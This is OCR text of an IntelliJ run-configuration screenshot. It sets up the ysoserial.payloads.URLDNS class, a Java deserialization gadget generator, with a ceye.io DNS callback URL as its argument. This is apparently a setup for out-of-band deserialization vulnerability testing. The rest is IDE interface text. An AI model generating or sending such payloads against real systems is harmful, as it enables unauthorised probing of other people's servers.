 Build and run
Modify options Alt+M
java 8 1.8 (3) ysoserial.payloads.URLDNS
http://2zbbmh.ceye.io
CLI arguments to your application. Alt+R
Working directory: D:\JetBrains\IdeaProjects\ysoserial-master
Environment variables:
Separate variables with semicolon: VAR=value; VAR1=value1
Open run/debug tool window when started ×